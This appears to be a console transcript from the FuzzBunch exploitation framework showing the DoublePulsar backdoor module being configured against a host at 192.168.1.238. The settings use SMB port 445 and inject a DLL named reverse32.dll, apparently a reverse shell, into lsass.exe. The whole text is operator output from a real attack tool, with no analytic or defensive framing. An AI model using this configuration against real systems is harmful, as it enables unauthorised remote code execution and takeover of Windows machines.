 fb Payload (Doublepulsar) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.1.238
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.238
TargetPort 445
DllPayload c:\reverse32.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
CH
Architecture x86
Function RunDLL
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] : yes